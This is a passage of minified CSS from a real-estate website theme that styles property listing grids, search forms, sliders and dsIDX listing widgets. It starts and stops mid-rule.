ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-left{width:calc(100% - 80px)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{width:80px}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-pli-title{margin:0;color:#fff}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-item-address{color:#fff;font-weight:400;line-height:13px;margin:3px 0 0}.mkdf-property-list-holder.mkdf-pl-layout-info-over .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item{margin:0 0 18px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content-wrapper{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-image-section{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:44px;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:calc(100% - 44px);padding-left:13px}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-content .mkdf-pli-title a:hover{color:#000}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-price{font-weight:400;color:#4dc7ed}.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-item-info,.mkdf-property-list-holder.mkdf-pl-layout-simple .mkdf-pl-item .mkdf-property-types{color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pl-item-inner:hover .mkdf-pli-image img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section{position:relative}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image{line-height:0;overflow:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-top{display:table-row;width:100%;height:30%;vertical-align:top}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom{display:table-row;width:100%;height:70%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-left,.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:50%;vertical-align:bottom}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info-bottom-right{text-align:right}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:relative;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-featured{display:inline-block;position:absolute;right:0;top:0;color:#fc0;font-size:22px;width:28px;height:28px;text-align:center;line-height:33px;border-radius:50%;background-color:rgba(0,0,0,.7)}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-id{color:#fff;font-weight:400}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-property-price{color:#000;background-color:#fff;padding:4px 6px 1px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;border-radius:3px;font-size:18px;font-family:"Josefin Sans",sans-serif;font-weight:600}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-bottom-section{margin-top:13px}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-address{font-weight:400;color:#bebebe}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-item-info{font-weight:600;color:#000}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-pli-title{margin:0}.mkdf-property-list-holder.mkdf-pl-layout-standard .mkdf-pl-item .mkdf-re-add-to-compare{position:relative;z-index:10}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder{width:85%;margin:0 auto}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item.active .mkdf-ptl-item-title{color:#4dc7ed}.mkdf-property-search-holder .mkdf-search-type-section .mkdf-property-type-list-holder .mkdf-ptl-item .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-search-holder .mkdf-search-bottom{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-search-holder .select2-container--default .select2-selection--single{color:#5b5a5a}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0 40px}.mkdf-property-search-holder .select2-container--default .select2-selection--single .select2-selection__arrow{border-left:0}.mkdf-property-search-holder .mkdf-search-property-icon{position:absolute;top:32px;left:15px;font-size:20px}.mkdf-property-search-holder .mkdf-search-bottom-part{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:bottom;padding-right:10px}.mkdf-property-search-holder .mkdf-search-bottom-part:last-child{padding-right:0}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn,.mkdf-property-search-holder .mkdf-search-bottom-part label{width:100%}.mkdf-property-search-holder .mkdf-search-bottom-part .mkdf-btn{margin-bottom:14px}.mkdf-property-search-holder .mkdf-search-bottom-part .select2{display:inline-block;width:100%!important}.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:40%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-city-section,.mkdf-property-search-holder .mkdf-search-status-section{width:100%;display:block;margin-bottom:10px}}.mkdf-property-search-holder .mkdf-search-button-section{width:20%}@media only screen and (max-width:1024px){.mkdf-property-search-holder .mkdf-search-button-section{width:33.33%}}@media only screen and (max-width:680px){.mkdf-property-search-holder .mkdf-search-button-section{display:block;width:100%}}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-search-property-icon,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single .select2-selection__arrow,.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom label{color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .select2-container--default .select2-selection--single{border-color:#fff;color:#fff}.mkdf-property-search-holder.mkdf-light-skin .mkdf-search-bottom .mkdf-btn:hover{color:#fff!important}.mkdf-property-slider-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-property-slider-holder .mkdf-pl-inner{margin:0!important}.mkdf-property-slider-holder article{width:auto!important;padding:0!important;margin:0!important;float:none!important}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev{color:#fff}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover{color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev{color:#333}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover{color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:rgba(255,255,255,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(51,51,51,.2)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot.active span,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:rgba(51,51,51,.8)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-next,.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mkdf-property-slider-holder .mkdf-property-list-holder.mkdf-pag-on-slider .owl-dots{position:absolute;left:0;bottom:20px;width:100%;margin:0}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item-title{color:#fff}.mkdf-property-type-list-holder.mkdf-light-skin .mkdf-ptl-item{border-color:rgba(255,255,255,.3)}.mkdf-property-type-list-holder .mkdf-ptl-item{display:inline-block;text-align:center;cursor:pointer;border-left:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item:first-child{border-left:0}.mkdf-property-type-list-holder .mkdf-ptl-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-type-list-holder .mkdf-ptl-item-inner:hover .mkdf-ptl-item-image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.mkdf-property-type-list-holder .mkdf-ptl-item-image{-webkit-transition:transform .15s ease-out;-webkit-transition:-webkit-transform .15s ease-out;transition:-webkit-transform .15s ease-out;-o-transition:transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mkdf-property-type-list-holder .mkdf-taxonomy-image{line-height:0;display:block;width:50px;margin:0 auto}.mkdf-property-type-list-holder .mkdf-taxonomy-icon{display:block}.mkdf-property-type-list-holder .mkdf-ptl-item-title{display:block;margin:10px 0 0}.mkdf-property-type-list-holder .mkdf-ptl-item-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-property-type-list-holder:not(.mkdf-ptl-one-column) li{float:left}.mkdf-property-type-list-holder.mkdf-ptl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-two-columns li:nth-child(2n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-three-columns li:nth-child(3n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li:nth-child(4n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li:nth-child(5n+1){clear:both;border-left:0}}.mkdf-property-type-list-holder.mkdf-ptl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li:nth-child(6n+1){clear:both;border-left:0}}.dsidx-results .dsidx-prop-summary div a img{border:0!important}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a{color:#000}.dsidx-results .dsidx-prop-summary .dsidx-prop-title b a:hover{color:#4dc7ed}.dsidx-results .dsidx-prop-summary .dsidx-prop-features>div{color:#000;font-weight:700}.dsidx-resp-search-box input[type=submit]{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}.dsidx-resp-search-box input[type=submit]:hover{background-color:transparent;border-color:#fc0}.dsidx-resp-search-box input[type=text]{margin-bottom:0;padding:11px 16px 8px}.dsidx-resp-search-box .select2-container--default{width:100%!important}.dsidx-resp-search-box .dsidx-resp-area{margin-bottom:10px}.dsidx-resp-search-box fieldset{display:block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-baths-area,.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-half.dsidx-quick-resp-min-beds-area{display:inline-block}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-search-form{margin:0 -5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area{padding:0 5px}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-location-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-type-area{width:30%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-beds-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-baths-area{width:10%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:20%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-max{width:30%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:30%;text-align:left}#dsidx .dsidx-paging-control{font-size:13px;text-align:right}#dsidx .dsidx-sorting-control{text-align:left;font-size:13px}#dsidx #dsidx-map-control a{font-size:13px}#dsidx #dsidx-map-control img{display:none}#dsidx #dsidx-listings li.dsidx-listing-container{margin-bottom:20px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-listing{border-bottom:0;-webkit-box-shadow:none;box-shadow:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media{padding:0;margin:0;background:0 0;width:300px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo{border:0;background:0 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo .dsidx-photo-count{display:none}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data{margin:0 0 0 320px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data{padding:0 0 20px 0}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-primary-data .dsidx-price{background-color:#4dc7ed}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data div.dsidx-secondary-data-line span{font-size:13px;font-weight:700;color:#000}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number{font-size:13px}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data .dsidx-secondary-data .dsidx-secondary-data-mls-number span{color:#bebebe;font-size:13px}.dsidx-shortcode-item .dsidx-primary-photo{margin-bottom:30px}.dsidx-shortcode-item .dsidx-primary-photo img{border:0!important}.dsidx-shortcode-item .dsidx-primary-data tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item .dsidx-primary-data tbody tr th{padding-left:0;font-weight:300;border-right:1px solid #e1e1e1}.dsidx-shortcode-item .dsidx-primary-data tbody tr td{font-weight:600;color:#000;text-align:center}.dsidx-shortcode-item blockquote{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}.dsidx-shortcode-item blockquote:before{display:none}.dsidx-shortcode-item h3{text-decoration:none!important}.dsidx-shortcode-item table{margin-left:0!important}.dsidx-shortcode-item table tbody tr{border-left:0;border-right:0}.dsidx-shortcode-item table tbody tr th{padding-left:0;border-right:0;font-weight:300}.dsidx-shortcode-item table tbody tr td{font-weight:600;color:#000;text-align:left}.dsidx-shortcode-item .dsidx-shortcode-map{margin-left:0!important;border:0!important}#dsidx.dsidx-details .dsidx-top-actions a{font-size:13px}#dsidx.dsidx-details .dsidx-top-actions a img{display:none}#dsidx.dsidx-details #dsidx-header table tbody tr,#dsidx.dsidx-details #dsidx-header table thead tr{border:0}#dsidx.dsidx-details #dsidx-header table td{padding:0}#dsidx.dsidx-details #dsidx-header #dsidx-media-td{width:100%}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr{border-bottom:1px solid #e1e1e1}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data tr th{padding-left:0}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data td{text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price{border-bottom:0;text-align:right}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price th{padding-bottom:20px;color:#000}#dsidx.dsidx-details #dsidx-header #dsidx-primary-data #dsidx-price td{display:inline-block;width:auto;padding:5px;background-color:#4dc7ed;color:#fff}#dsidx.dsidx-details #dsidx-media{height:auto!important;max-width:none;text-align:left}#dsidx.dsidx-details #dsidx-media #dsidx-photos img{max-width:100%;max-height:initial;border:0}#dsidx.dsidx-details #dsidx-description{font-size:13px;margin:15px 0;text-align:justify;line-height:20px}#dsidx.dsidx-details #dsidx-description:before{display:none}#dsidx.dsidx-details #dsidx-secondary-data .dsidx-secondary-row{background-color:transparent}#dsidx.dsidx-details #dsidx-secondary-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-secondary-data tbody th{padding-left:0;padding-right:0;width:30%}#dsidx.dsidx-details #dsidx-secondary-data tbody th:nth-child(3){width:20%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td{font-weight:700;color:#000;width:30%;text-align:left}#dsidx.dsidx-details #dsidx-secondary-data tbody td:nth-child(4){width:20%;text-align:right}#dsidx.dsidx-details #dsidx-schools .dsidx-secondary-row,#dsidx.dsidx-details .dsidx-supplemental-data .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-schools tbody,#dsidx.dsidx-details .dsidx-supplemental-data tbody{text-align:left}#dsidx.dsidx-details #dsidx-schools tbody tr,#dsidx.dsidx-details .dsidx-supplemental-data tbody tr{border-left:0;border-right:0}#dsidx.dsidx-details #dsidx-schools tbody th,#dsidx.dsidx-details .dsidx-supplemental-data tbody th{width:60%;border-right:0;padding-left:0!important}#dsidx.dsidx-details #dsidx-schools tbody td,#dsidx.dsidx-details .dsidx-supplemental-data tbody td{width:40%;text-align:left;font-weight:700;color:#000}#dsidx.dsidx-details .dsidx-supplemental-data tbody th{text-transform:lowercase}#dsidx.dsidx-details .dsidx-supplemental-data tbody th:first-letter{text-transform:uppercase}#dsidx.dsidx-details h3{border-bottom:0!important}#dsidx.dsidx-details #dsidx-contact-form-header{border-bottom:1px solid #e1e1e1;padding-bottom:15px}#dsidx.dsidx-details #dsidx-contact-form .dsidx-secondary-row{background-color:transparent!important}#dsidx.dsidx-details #dsidx-contact-form tbody tr{border:0}#dsidx.dsidx-details #dsidx-contact-form tbody td{padding-left:0}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-one{width:30%}#dsidx.dsidx-details #dsidx-contact-form tbody td.column-two{width:70%}#dsidx.dsidx-details #dsidx-contact-form input.dsidx-text{padding:11px 16px 8px;font-size:13px;font-weight:300}#dsidx.dsidx-details #dsidx-contact-form .dsidx-contact-form-schedule-date-row .select2-container--default{min-width:150px}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit{font-family:"Josefin Sans",sans-serif;position:relative;display:inline-block;vertical-align:middle;width:auto;outline:0;font-size:11px;line-height:2em;letter-spacing:.15em;font-weight:600;text-transform:uppercase;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:3px;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-o-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;padding:11px 53px 7px;color:#000;background-color:#fc0;border:1px solid transparent;cursor:pointer}#dsidx.dsidx-details #dsidx-contact-form #dsidx-contact-form-submit:hover{background-color:transparent;border-color:#fc0}.widget.dsidx-widget-guided-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit],.widget.dsidx-widget-quick-search .dsidx-resp-vertical .dsidx-resp-area-submit input[type=submit]{width:100%}.widget.dsidx-widget-listings div.dsidx-results-widget,.widget.dsidx-widget-listings div.dsidx-results-widget p{font-family:Hind,sans-serif!important}.widget.dsidx-widget-listings .dsidx-controls{text-align:left!important}.widget.dsidx-widget-listings .dsidx-controls a:first-child{padding-left:0!important}.widget.dsidx-widget-listings .dsidx-slideshow{padding:0 0 25px 0}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo{width:75px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing .dsidx-photo img{max-width:75px!important;border:0;height:56px}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p span{display:block}.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing h4,.widget.dsidx-widget-listings .dsidx-slideshow .featured-listing p{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control{width:auto;display:inline-block;background:0 0;font-weight:400;font-size:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control:before{content:'';font-size:22px;font-family:ElegantIcons}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up{top:auto;color:#000!important;bottom:0;left:0}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-up:before{content:'\34'}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down{right:0;color:#000!important}.widget.dsidx-widget-listings .dsidx-slideshow .dsidx-slideshow-control.dsidx-move-down:before{content:'\35'}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:22px;width:75px}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing .dsidx-photo img,.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo img{max-width:75px!important;border:0}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing h4,.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul,.widget.dsidx-widget-listings .dsidx-map .featured-listing h4,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul{margin-left:85px!important}.widget.dsidx-widget-listings .dsidx-expanded .featured-listing ul li,.widget.dsidx-widget-listings .dsidx-map .featured-listing ul li{padding:0;border-bottom:0}.widget.dsidx-widget-listings .dsidx-map .dsidx-results-widget-map-details{height:auto;margin-top:15px}.widget.dsidx-widget-listings .dsidx-map .featured-listing .dsidx-photo{top:12px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing{width:100%;background:0 0;border:0;color:inherit}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing h3.widget-title a{color:#000!important}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow{height:auto;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow .dsidx-widget-single-listing-photo{width:100%;height:auto;line-height:initial}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta{font-size:13px;font-weight:600;background:0 0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div{padding-left:0}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta div:after{display:none}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after,.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:before{content:" ";display:table}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-details:after{clear:both}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail{color:#000}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-detail .dsidx-widget-single-listing-detail-description{color:#5a5a5a;font-weight:400;font-size:13px;vertical-align:middle}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-price{display:inline-block;background:#4dc7ed;padding-left:8px;color:#fff;line-height:20px}.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-meta .dsidx-widget-single-listing-photo-count{display:none}#ihf-main-container input[name=firstName],#ihf-main-container input[name=lastName],#ihf-main-container 